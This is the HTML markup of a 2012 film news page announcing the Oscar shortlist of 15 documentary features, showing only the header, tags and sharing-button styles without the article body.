        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.heyuguys.com/">
            <img data-src="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg" alt="HeyUGuys" title="HeyUGuys"  width="272" height="90" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-220805"><a title="HeyUGuys Home" href="https://www.heyuguys.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-164745"><a title="Movie News" href="https://www.heyuguys.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164749"><a title="Movie Reviews" href="https://www.heyuguys.com/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164747"><a title="Movie Trailers" href="https://www.heyuguys.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164751"><a title="Film Interviews" href="https://www.heyuguys.com/category/film-interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-164752"><a title="Movie Features" href="https://www.heyuguys.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312175"><a href="https://www.heyuguys.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344132"><a href="https://www.heyuguys.com/category/competitions/">Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-164788"><a title="Contact HeyUGuys" href="https://www.heyuguys.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-360028"><a title="About HeyUGuys.com" href="https://www.heyuguys.com/about-heyuguys/">About</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.heyuguys.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-169138" class="td-post-template-3 post-169138 post type-post status-publish format-standard category-award-ceremonies category-news tag-5-broken-cameras tag-academy-awards tag-ai-weiwei-never-sorry tag-bully tag-chasing-ice tag-detropia tag-ethel tag-how-to-survive-a-plague tag-mea-maxima-culpa tag-mea-maxima-culpa-silence-in-the-house-of-god tag-oscars tag-searching-for-sugar-man tag-the-gatekeepers tag-the-house-i-love-in tag-the-imposter tag-the-invisible-war tag-this-is-not-a-film td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.heyuguys.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Features" class="entry-crumb" href="https://www.heyuguys.com/category/features/">Features</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Award Ceremonies" class="entry-crumb" href="https://www.heyuguys.com/category/features/award-ceremonies/">Award Ceremonies</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oscars &amp;#8211...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                                <h1 class="entry-title">Oscars &#8211; 15 Films Announced as the Shortlist for the Documentary Feature Award</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.heyuguys.com/author/ty/">Ty Cooper</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-05T10:00:50+00:00" >Dec 5, 2012</time></span>                                        <div class="td-post-comments"><a href="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

